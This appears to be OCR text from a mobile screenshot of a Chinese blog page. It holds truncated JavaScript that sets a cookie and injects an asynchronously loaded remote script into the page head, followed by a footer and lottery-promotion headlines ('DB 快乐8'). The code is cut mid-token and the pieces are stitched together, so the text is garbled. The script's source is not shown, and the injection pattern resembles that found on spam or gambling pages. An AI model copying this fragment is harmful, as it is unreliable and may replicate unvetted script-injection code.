
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.async=tru
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})();
This entry was posted in
未分类
. Bookmark the
permalink
.
XINWEN
每一分钟都可能翻盘？带你轻
探索DB 快乐8的魅力：数字